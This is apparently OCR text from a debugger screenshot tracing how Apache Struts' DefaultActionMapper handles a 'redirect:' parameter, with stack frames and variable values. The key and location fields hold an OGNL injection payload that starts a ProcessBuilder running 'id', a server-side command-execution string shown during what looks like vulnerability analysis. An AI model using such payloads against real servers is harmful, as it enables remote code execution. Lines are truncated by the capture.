 mapping.setName(name);
});
this.put( prefix: "redirect:", execute(key, mapping) → {   key: "redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[] {"id"})).s
ServletRedirectResult redirect = new ServletRedirectResult();   redirect: ServletRedirectResult@3367
DefaultActionMapper.this.container.inject(redirect);
redirect.setLocation(key.substring("redirect:".length()));   key: "redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[
mapping.setResult(redirect);   mapping: ActionMapping@3355   redirect: ServletRedirectResult@3367
});
this.put( prefix: "redirectAction:", execute(key, mapping) → {
String location = key.substring("redirectAction:".length());
ServletRedirectResult redirect = new ServletRedirectResult();
DefaultActionMapper.this.container.inject(redirect);
String extension = DefaultActionMapper.this.getDefaultExtension();
if (extension ≠ null && extension.length() > 0) {
location = location + "." + extension;
}
redirect.setLocation(location);
DefaultActionMapper › DefaultActionMapper() › new PrefixTrie › <init> › new ParameterAction › execute()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads Variables Me
"http-8080-...in": RUNNING
execute:221, DefaultActionMapper$2$3 (org.ap
handleSpecialParameters:371, DefaultActionMa
getMapping:318, DefaultActionMapper (org.apa
doFilter:409, FilterDispatcher (org.apache.stru
internalDoFilter:235, ApplicationFilterChain (org
doFilter:206, ApplicationFilterChain (org.apach
invoke:228, StandardWrapperValve (org.apach
invoke:175, StandardContextValve (org.apache
invoke:128, StandardHostValve (org.apache.ca
invoke:104, ErrorReportValve (org.apache.cata
invoke:109, StandardEngineValve (org.apache.
mapping = {ActionMapping@3355}
redirect = {ServletRedirectResult@3367}
prependServletContext = true
actionMapper = {DefaultActionMapper@3314}
statusCode = 302
supressEmptyParameters = false
requestParameters = {LinkedHashMap@3368} size = 0
anchor = null
parse = true
encode = false
location = "${#a=(new java.lang.ProcessBuilder(new java.lang.String[] {"id"})).start(),#b=#a.getInputStream(),#c=new ... View
lastFinalLocation = null
.. Cour
oaded.